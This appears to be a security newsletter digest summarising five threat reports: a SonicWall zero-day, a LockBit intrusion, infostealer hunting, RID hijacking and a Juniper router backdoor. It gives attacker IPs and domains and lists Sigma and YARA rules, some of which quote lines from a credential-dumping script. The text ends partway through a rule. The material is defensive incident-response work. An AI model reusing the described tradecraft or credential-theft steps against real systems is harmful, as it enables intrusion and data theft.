The Feed 2025-01-27

AI Generated Podcast
https://open.spotify.com/episode/0ILuuMO6HSUBda4qjxSdab?si=Be6BVXCLRLGOX9UHNjMS_w
Summarized Sources
-
CVE-2025-23006: Critical Vulnerability Discovered in SonicWall SMA 1000 Series: A critical, actively exploited zero-day vulnerability, CVE-2025-23006, in SonicWall SMA 1000 series appliances allows remote, unauthenticated attackers to execute arbitrary commands.
Original link: https://www.cybereason.com/blog/cve-2025-23006-sonicwall-critical-vulnerability -
Cobalt Strike and a Pair of SOCKS Lead to Lockbit Ransomware: This report details a case where a user downloaded a malicious file that led to the execution of DLLs via scheduled tasks and ultimately resulted in Lockbit ransomware deployment.
Original link: https://thedfirreport.com/2025/01/27/cobalt-strike-and-a-pair-of-socks-lead-to-lockbit-ransomware/ -
Hunting Infostealers: A Practical Approach: This document offers a practical methodology for identifying, investigating, and mitigating the impact of infostealers, including their types, common hunting approaches, and detection techniques.
Original link: https://www.gov.il/BlobFolder/reports/alert_1848/he/ALERT-CERT-IL-W-1848.pdf -
RID Hijacking Technique Utilized by Andariel Attack Group - ASEC: This blog post describes how the Andariel group uses RID Hijacking to create backdoor accounts by manipulating the SAM registry and escalating privileges.
Original link: https://asec.ahnlab.com/en/85942/ -
The J-Magic Show: Magic Packets and Where to find them: The Black Lotus Labs team tracked a campaign called J-magic that uses a passive backdoor in Juniper routers, triggered by specific “magic packets” to establish a reverse shell.
Original link: https://blog.lumen.com/the-j-magic-show-magic-packets-and-where-to-find-them/
CVE-2025-23006: Critical Vulnerability Discovered in SonicWall SMA 1000 Series
Summary
A critical vulnerability, tracked as CVE-2025-23006, has been discovered in SonicWall’s Secure Mobile Access (SMA) 1000 series appliances. This vulnerability has a CVSS score of 9.8 and is being actively exploited as a zero-day vulnerability. The vulnerability impacts Appliance Management Console (AMC) and Central Management Console (CMC) products, specifically versions 12.4.3-02804 and earlier. A remote, unauthenticated attacker could exploit this to execute arbitrary commands on affected appliances. This type of SSL VPN appliance is typically internet-facing, making it easily accessible and a highly sought-after target for threat actors. Successful exploitation of this vulnerability could lead to network intrusions, data exfiltration, extortion, or encryption events. The vulnerability stems from a pre-authentication deserialization of untrusted data, allowing an attacker to bypass security checks by sending a specially crafted package that the system mistakenly trusts.
Technical Details
The vulnerability involves pre-authentication deserialization of untrusted data. This means that an attacker can send a specially crafted package to the system without needing to log in or prove their identity. The system then mistakenly trusts and runs the package, allowing the attacker to execute arbitrary commands. This pre-authentication vulnerability allows an attacker to skip security checks.
Recommendations
The primary recommendation is to upgrade to version 12.4.3-02854 (platform-hotfix) or later. Access to the AMC and CMC interfaces should be limited to authorized/trusted sources. Organizations that have experienced a network intrusion should preserve logs and note the patch level and date of patching. Additionally, SonicWall provides 8 critical steps to secure these appliances, including network configuration, appliance configuration, appliance sessions, administrator accounts, access policy, setting up zones of trust, setting security levels, and client access.
Hunting Methods
The following combination of AMC management log entries in the /var/log/aventail/management.log file on the device or in the AMC web UI can indicate possible exploitation activity:
(Warning) Caught exception while trying to setup the ApplyDialogPreparer: java.lang.NullPointerException
(Warning) java.lang.NullPointerException: null
(Error) Missing menu for user: null
(Warning) Caught exception while trying to deserialization: java.lang.RuntimeException: InvocationTargetException: java.lang.reflect.InvocationTargetException
(Warning) java.lang.RuntimeException: InvocationTargetException: java.lang.reflect.InvocationTargetException
Original link: https://www.cybereason.com/blog/cve-2025-23006-sonicwall-critical-vulnerability
Cobalt Strike and a Pair of SOCKS Lead to Lockbit Ransomware
Summary

The intrusion commenced in late January 2024, when a user inadvertently downloaded and executed a file named setup_wm.exe. This file was disguised with the same icon as the legitimate Microsoft Windows Media Configuration Utility. The execution of this file initiated a Cobalt Strike beacon, establishing an outbound connection. Approximately 30 minutes later, the Cobalt Strike beacon began running discovery commands, such as nltest, to identify domain controllers. The threat actor then deployed SystemBC and GhostSOCKS proxy tools onto a domain controller using SMB and remote services due to the compromised user’s elevated permissions. Although Windows Defender initially seemed to block both tools, SystemBC remained active, creating a command and control channel from the domain controller. The threat actor continued operations, injecting code into the WUAUCLT.exe process and extracting credentials from the LSASS process. Persistence was established via scheduled tasks that executed SystemBC and GhostSOCKS. The threat actor then moved laterally to a file server, deploying a Cobalt Strike PowerShell beacon. The same proxy tools were deployed on the file server using scheduled tasks, enabling command and control via SystemBC and GhostSOCKS proxies. The threat actor used RDP to access the file server. The threat actor reviewed running processes and group policy settings, specifically related to Windows Defender. The threat actor then made modifications to Windows Defender settings. A sensitive document containing stored credentials was discovered on a file share. The threat actor attempted to deploy a Cobalt Strike PowerShell beacon to a backup server, and after an initial failed attempt, used a remote WMI command to disable Windows Defender real-time monitoring on the target server and successfully established a connection to the command and control server. The threat actor also initiated a remote PowerShell session to perform Active Directory reconnaissance commands and attempted to access the NTDS.dit file on the domain controller, which was blocked by Windows Defender. The threat actor accessed the backup server via RDP and reviewed backup configurations and deployed the GhostSOCKS proxy, setting up scheduled tasks for persistence. The threat actor began exfiltration activities, using temporary file-sharing sites and Rclone. Initial FTP exfiltration attempts failed, so the threat actor switched to Mega.io, successfully exfiltrating large amounts of data. After a period of inactivity, they resumed activity, reviewed DNS configurations and then reattempted exfiltration using Rclone with a newly configured FTP server, extracting more data. The threat actor deployed LockBit ransomware on the eleventh day, using the backup server as a staging ground, and leveraging PsExec and BITSAdmin to distribute the ransomware. They disabled Windows Defender and modified RDP settings across the network, successfully deploying the ransomware across all Windows hosts.
Technical Details
 The intrusion began with the execution of a malicious file named
The intrusion began with the execution of a malicious file named setup_wm.exe, which was disguised as the legitimate Microsoft Windows Media Configuration Utility. This file was downloaded from hxxps://accessservicesonline.com/setup_wm.exe. The setup_wm.exe file was a loader designed to deploy a Cobalt Strike beacon. Once executed, the beacon established an outbound connection, initiating the attack. The domain accessservicesonline[.]com, which hosted the malicious file, has been flagged by multiple security vendors as malicious and linked to Cobalt Strike activity.
Within 30 minutes of the initial execution, the Cobalt Strike beacon began discovery commands, starting with nltest to identify domain controllers. Due to the elevated permissions of the compromised user, the threat actor used SMB and remote services to deploy two proxy tools, SystemBC and GhostSOCKS, onto a domain controller. Windows Defender initially appeared to block both tools, but while GhostSOCKS was successfully prevented, the SystemBC proxy remained active, creating a command and control channel from the domain controller.
The threat actor continued their operations from the beachhead host, executing additional situational awareness commands. They injected code into the WUAUCLT.exe process and extracted credentials from the LSASS process. The injected process loaded the Seatbelt and SharpView CLR modules into memory. Simultaneously, the threat actor established persistence by creating scheduled tasks to execute the SystemBC and GhostSOCKS proxies on the beachhead host.
Approximately one hour into the intrusion, the threat actor moved laterally to a file server using remote services with the same account used for initial access. This service deployed a Cobalt Strike PowerShell beacon, which communicated with a different command and control server than the initial access malware. On the file server, the same proxy tools were deployed with identical scheduled tasks as on the beachhead host. This enabled command and control communication via both the SystemBC and GhostSOCKS proxies. Shortly after, the threat actor initiated an RDP session to the file server through one of the established proxy tunnels.
The threat actor reviewed running processes using Task Manager before accessing the Local Group Policy Editor, specifically examining the Windows Defender configurations. Registry modifications to Windows Defender settings were observed soon after, indicating changes made in the Local Group Policy Editor. The threat actor then explored file shares and discovered a sensitive document containing stored credentials.
The threat actor then attempted to deploy a Cobalt Strike PowerShell beacon to a backup server, but the initial attempt failed. The threat actor then issued a remote WMI command from the beachhead host to disable Windows Defender real-time monitoring on the target server. Shortly after, they launched a new remote service for the Cobalt Strike beacon, which successfully established connections to the command and control server.
The threat actor continued their discovery efforts by initiating a remote PowerShell session to execute Active Directory reconnaissance commands. They also attempted to access the NTDS.dit file on the domain controller, but Windows Defender blocked this attempt. On the file server, the threat actor executed a binary named check.exe, which conducted various discovery activities including probing remote hosts and gathering information on their availability, disk usage, and installed programs.
The threat actor accessed the backup server via RDP, reviewed backup configurations, and deployed the GhostSOCKS proxy, setting up scheduled tasks for persistence. After this, their activity paused for about two hours.
Around four hours after initial access, the threat actors began exfiltration activities, using Internet Explorer on the file server to access multiple temporary file-sharing sites. Although these sites are often used for staging payloads, no downloads were detected, suggesting the sites were used for data exfiltration.
About 20 minutes after initial exfiltration attempts, the threat actor transitioned to using Rclone. Initial attempts to exfiltrate data via FTP failed. The threat actor then deployed a new GhostSOCKS binary on the file server, establishing persistence through a registry run key instead of scheduled tasks. The threat actor made another attempt at exfiltration using Rclone, this time targeting Mega.io. A successful connection was established, and large-scale data exfiltration ensued for approximately 40 minutes. After a 15-hour lull, the threat actor resumed activity by reviewing DNS configurations on the domain controller, then returned to the file server and reattempted exfiltration using Rclone with a newly configured FTP server. This connection was successful, and data transfers continued for approximately 16 hours. Simultaneously, they accessed the backup server and executed a PowerShell script to extract stored credentials from the backup software’s database.

The threat actor remained largely dormant until the eleventh day, when they shifted focus to ransomware deployment, using the backup server as a staging ground. Multiple batch scripts were dropped to automate the deployment, with built-in redundancies. Tools such as PsExec and BITSAdmin were leveraged to distribute the ransomware binary across remote hosts, executing it remotely via WMI and PsExec. The threat actor deployed additional scripts to disable Windows Defender and modify RDP settings across the network to facilitate the attack. The ransomware binary, ds.exe, was identified as LockBit ransomware. It was successfully deployed across all Windows hosts within the environment, achieving a Time to Ransomware (TTR) of just under 239 hours, or 11 days.
The initial Cobalt Strike beacon communicated with compdatasystems.com. A second Cobalt Strike server was established using the IP address 159.100.14.254 and the domain retailadvertisingservices[.]com. The SystemBC proxy tool communicated with 185.236.232.20:445. The GhostSOCKS proxy communicated with the following IP addresses and ports: 38.180.61.247:30001, 195.2.70.38:30001, and 91.142.74.28:30001. The threat actor’s FTP exfiltration attempts targeted 93.115.26.127:21 and 46.21.250.52:21.
The threat actor used various techniques for persistence and lateral movement. They created scheduled tasks, used registry run keys, and leveraged remote services. They also used process injection, WMI, and PsExec for lateral movement and remote execution. They utilized RDP sessions for accessing various servers. The threat actor attempted to evade defenses by disabling Windows Defender through group policy changes and registry modifications. They also used process injection to access critical system resources and the LSASS memory space. The threat actor used a variety of tools for credential access including Veeam-Get-Creds.ps1, Seatbelt, and SharpView. They performed discovery using check.exe, nltest, and Active Directory reconnaissance commands. Data was collected using Rclone, with initial attempts via FTP failing before succeeding with Mega.io and later, FTP. The final impact was the deployment of LockBit ransomware across the network.
Hunting methods
The sources provide several Sigma rules, as well as YARA rules that can be used for hunting:
Sigma:
title: Operator Bring Your Own Tools
id: dee0aaa1-b7d7-4be0-ac30-2add7b88d259
status: experimental
description: Detects use of custom scripts i.e. BAT files.
author: _pete_0, TheDFIRReport
references:
- https://thedfirreport.com/
date: 2022-06-10
modified: 2024-02-23
logsource:
category: process_creation
product: windows
detection:
selection:
CommandLine|contains:
- adf.bat
- adfind.bat
- locker.bat
- kill.bat
- def.bat
- start.bat
- shadow.bat
- logdelete.bat
- closeapps.bat
Image|endswith:
- '\cmd.exe'
condition: selection
fields:
- CommandLine
falsepositives:
- Admin tools
level: high
tags:
- attack.command_and_control
- attack.t1105
YARA:
/*
YARA Rule Set
Author: The DFIR Report
Date: 2025-01-23
Identifier: Case 27138
Reference: https://thedfirreport.com
*/
/* Rule Set ----------------------------------------------------------------- */
import "pe"
rule sig_27138_Veeam_Get_Creds {
meta:
description = "27138 - file Veeam-Get-Creds.ps1"
author = "The DFIR Report"
reference = "https://thedfirreport.com"
date = "2025-01-23"
hash1 = "18051333e658c4816ff3576a2e9d97fe2a1196ac0ea5ed9ba386c46defafdb88"
strings:
$x1 = "# Usage: Run as administrator (elevated) in PowerShell on a host in a Veeam " fullword ascii
$s2 = "$SqlDatabaseName = (Get-ItemProperty -Path $VeaamRegPath -ErrorAction Stop).SqlDatabaseName " fullword ascii
$s3 = "$SqlServerName = (Get-ItemProperty -Path $VeaamRegPath -ErrorAction Stop).SqlServerName" fullword ascii
$s4 = "$SqlInstanceName = (Get-ItemProperty -Path $VeaamRegPath -ErrorAction Stop).SqlInstanceName" fullword ascii
$s5 = "$command = New-Object System.Data.OleDb.OleDbCommand $SQL, $connection" fullword ascii
$s6 = "# About: The script is designed to recover passwords used by Veeam to connect" fullword ascii
$s7 = "$rows | ForEach-Object -Process {" fullword ascii
$s8 = "$adapter = New-Object System.Data.OleDb.OleDbDataAdapter $command" fullword ascii
$s9 = "\"Here are some passwords for you, have fun:\"" fullword ascii
$s10 = "$SQL = \"SELECT [user_name] AS 'User name',[password] AS 'Password' FROM [$SqlDatabaseName].[dbo].[Credentials] \"+" fullword ascii
$s11 = "$_.password = $enc.GetString($ClearPWD)" fullword ascii
$s12 = "# to remote hosts vSphere, Hyper-V, etc. The script is intended for " fullword ascii
$s13 = "$EnryptedPWD = [Convert]::FromBase64String($_.password)" fullword ascii
$s14 = "#Decrypting passwords using DPAPI" fullword ascii
$s15 = "#Fetching encrypted credentials from the database" fullword ascii
$s16 = "$connection = New-Object System.Data.OleDb.OleDbConnection $connectionString" fullword ascii
$s17 = "\"No passwords today, sorry.\"" fullword ascii
$s18 = "\"WHERE password <> ''\" #Filter empty passwords" fullword ascii
$s19 = "# Author: Konstantin Burov." fullword ascii
$s20 = "echo \"Can't find Veeam on localhost, try running as Administrator\"" fullword ascii
condition:
uint16(0) == 0x2023 and filesize < 7KB and
1 of ($x*) and 4 of them
}
rule sig_27138_lockbit_sd {
meta:
description = "27138 - file sd.exe"
author = "The DFIR Report"
reference = "https://thedfirreport.com"
date = "2025-01-23"
hash1 = "c1173628f18f7430d792bbbefc6878bced4539c8080d518555d08683a3f1a835"
strings:
$s1 = "< /s|V" fullword ascii
$s2 = "7- h^O" fullword ascii
$s3 = "NBWg|?G" fullword ascii
$s4 = "}xcVW*&%%" fullword ascii
$s5 = "joCw}sP" fullword ascii
$s6 = "oVHpT0S" fullword ascii
$s7 = "ngMVj;#<d" fullword ascii
$s8 = "PNaWt'." fullword ascii
$s9 = "JMBQWb=\\" fullword ascii
$s10 = "37TsYA?" fullword ascii
$s11 = "mSLYP&`d" fullword ascii
$s12 = "UkqZ3mg" fullword ascii
$s13 = "jQeP]q-W" fullword ascii
$s14 = "ikhN=Z\\f" fullword ascii
$s15 = "MOnt`#$z" fullword ascii
$s16 = "qtkw[,4" fullword ascii
$s17 = "rKc4[yNent+#" fullword ascii
$s18 = "GuiA3\"" fullword ascii
$s19 = "kAJK}C%^" fullword ascii
$s20 = "_.gQA[ZIc" fullword ascii
condition:
uint16(0) == 0x5a4d and filesize < 500KB and
( pe.imphash() == "89b43582b27abefb2b74684ab12a2f8e" or 8 of them )
}
rule sig_27138_setup_wm {
meta:
description = "27138 - file setup_wm.exe"
author = "The DFIR Report"
reference = "https://thedfirreport.com"
date = "2025-01-23"
hash1 = "d8b2d883d3b376833fa8e2093e82d0a118ba13b01a2054f8447f57d9fec67030"
strings:
$s1 = "##### Service XML download Complete" fullword ascii
$s2 = "http://go.microsoft.com/fwlink/?LinkId=120764&mpver=%s&id=%x&contextid=%lu&originalid=%lu" fullword wide
$s3 = "http://go.microsoft.com/fwlink/?LinkId=120764&mpver=%s&id=%x&contextid=%lu&originalid=%x" fullword wide
$s4 = "Title=res://wmploc.dll/RT_STRING/#1700;Author=res://wmploc.dll/RT_STRING/#1701;MediaType=res://wmploc.dll/RT_STRING/#1715;FileTy" wide
$s5 = " /NoMutex /Quiet" fullword wide
$s6 = "6666666666%" fullword ascii /* reversed goodware string '%6666666666' */ /* hex encoded string 'fffff' */
$s7 = "ERROR: Execution of %S failed. Setup will not fail because of this issue." fullword ascii
$s8 = "5556666666" ascii /* hex encoded string 'UVfff' */
$s9 = "33333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333" ascii /* hex encoded string '333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333' */
$s10 = "66666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666" ascii /* hex encoded string 'ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff' */
$s11 = "55555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555" ascii /* hex encoded string 'UUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUU' */
$s12 = "333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333" ascii /* hex encoded string '333333333333333333333333333333333333333333333333333333333333' */
$s13 = "777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777" ascii /* hex encoded string 'wwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwww' */
$s14 = "222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222" ascii /* hex encoded string '""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""' */
$s15 = "6666666665" ascii /* hex encoded string 'ffffe' */
$s16 = "555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555" ascii /* hex encoded string 'UUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUU' */
$s17 = "2222333333333333" ascii /* hex encoded string '""333333' */
$s18 = "44444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444" ascii /* hex encoded string 'DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD' */
$s19 = "4455555666" ascii /* hex encoded string 'DUUVf' */
$s20 = "666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666" ascii /* hex encoded string 'ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff' */
condition:
uint16(0) == 0x5a4d and filesize < 6000KB and
( pe.imphash() == "914f48205872e2a197aaae4775f619b3" or all of them )
}
rule sig_27138_share_svcmc {
meta:
description = "27138 - file svcmc.dll"
author = "The DFIR Report"
reference = "https://thedfirreport.com"
date = "2025-01-23"
hash1 = "ced4ee8a9814c243f0c157cda900def172b95bb4bc8535e480fe432ab84b9175"
strings:
$x1 = "GoneDATAPING<>idle1080openStat.com.exe.bat.cmdquitallgallprootitabsbrk is LEAFbaseGOGC+Inf-Infcas1cas2cas3cas4cas5cas63125" ascii
$x2 = "SsAinteger divide by zeroCountPagesInUse (test)ReadMetricsSlow (test)trace reader (blocked)send on closed channelgetenv before e" ascii
$x3 = "goroutine profileAllThreadsSyscallGC assist markingselect (no cases)sync.RWMutex.Lockwait for GC cycle: missing method notetslee" ascii
$x4 = "{runtime: unable to acquire - semaphore out of syncmallocgc called with gcphase == _GCmarkterminationrecursive call during initi" ascii
$x5 = "alization - linker skewattempt to execute system stack code on user stackcompileCallback: function argument frame too large" fullword ascii
$x6 = "read on pipeunixicmpigmpftpshttppop3smtpIdleOpenPOSTEtag0x%xdateetagfromhostlinkvarypathHostDategzip%x" fullword ascii
$x7 = "free space/gc/scan/globals:bytes/gc/heap/frees:objectsscanstack - bad statusheadTailIndex overflowkernel32.dll not foundadvapi3" fullword ascii
$x8 = "activeSweepmheap.freeSpanLocked - invalid freeattempt to clear non-empty span setruntime: close polldesc w/o unblockruntime: in" fullword ascii
$s9 = "t] (types from different scopes)notetsleep - waitm out of syncfailed to get system page sizeassignment to entry in nil map/cpu/c" ascii
$s10 = "bad defer entry in panicbypassed recovery failedbindm in unexpected GOOSrunqsteal: runq overflowdouble traceGCSweepStartR\\" fullword ascii
$s11 = "floating point errorGC sweep terminationResetDebugLog (test)chan send (nil chan)malloc during signalclose of nil channelnotetsle" ascii
$s12 = "6runtime: typeBitsBulkBarrier without type/memory/classes/metadata/mspan/free:bytesruntime.SetFinalizer: second argument is gcSw" ascii
$s13 = "eSpanLocked - invalid span stateattempted to add zero-sized address rangeruntime: blocked read on closing polldescstopTheWorld: " ascii
$s14 = "mheap.freeSpanLocked - invalid free of user arena chunkcasfrom_Gscanstatus:top gp->status is not in scan state is currently not " ascii
$s15 = "sweepWaiterstraceStringsspanSetSpinemspanSpecialgcBitsArenasmheapSpecialgcpacertracemadvdontneedharddecommitdumping heapchan rec" ascii
$s16 = "sweepWaiterstraceStringsspanSetSpinemspanSpecialgcBitsArenasmheapSpecialgcpacertracemadvdontneedharddecommitdumping heapchan rec" ascii
$s17 = "t] (types from different scopes)notetsleep - waitm out of syncfailed to get system page sizeassignment to entry in nil map/cpu/c" ascii
$s18 = "fumari.dll" fullword ascii
$s19 = "persistentalloc: align is too large/memory/classes/heap/released:bytesgreyobject: obj not pointer-alignedmismatched begin/end of" ascii
$s20 = "write heap dumpasyncpreemptoffforce gc (idle)sync.Mutex.Lockmalloc deadlockruntime error: scan missed a gmisaligned maskrecovery" ascii
condition:
uint16(0) == 0x5a4d and filesize < 24000KB and
( pe.imphash() == "5ece094e7f2f03efa6f8d51d9a698823" and ( pe.exports("MainFunc") and pe.exports("_cgo_dummy_export") ) or ( 1 of ($x*) or 4 of them ) )
}
rule sig_27138_systembc_svc {
meta:
description = "27138 - file svc.dll"
author = "The DFIR Report"
reference = "https://thedfirreport.com"
date = "2025-01-23"
hash1 = "2389b3978887ec1094b26b35e21e9c77826d91f7fa25b2a1cb5ad836ba2d7ec4"
strings:
$s1 = "socks64.dll" fullword ascii
$s2 = "User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0" fullword ascii
$s3 = "FGET %s HTTP/1.0" fullword ascii
$s4 = "rundll" fullword ascii
$s5 = "SWVATAUAVAWH" fullword ascii
$s6 = "SQWVATAUAVAWH" fullword ascii
$s7 = "PSWVATAUAVAWH" fullword ascii
$s8 = "XA_A^A]A\\^_[]" fullword ascii
$s9 = "(A_A^A]A\\^_[]" fullword ascii
$s10 = "8A_A^A]A\\^_[]" fullword ascii
$s11 = "A_A^A]A\\^_[X]" fullword ascii
$s12 = "A_A^A]A\\^_Y[]" fullword ascii
$s13 = "A_A^A]A\\^_[]" fullword ascii
condition:
